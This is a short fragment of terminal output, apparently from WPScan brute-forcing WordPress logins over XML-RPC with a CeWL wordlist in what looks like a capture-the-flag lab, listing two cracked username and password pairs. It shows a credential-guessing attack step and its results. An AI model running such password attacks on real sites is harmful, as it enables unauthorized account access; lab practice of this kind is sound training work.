 [+] Performing password attack on Xmlrpc against 3 user/s
Trying jerry / CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00:00:00 <> (0 / 717)  0.00%  ETA: ??:?
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:01:59 <===============================================================> (649 / 649) 100.00% Time: 00:01:59
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up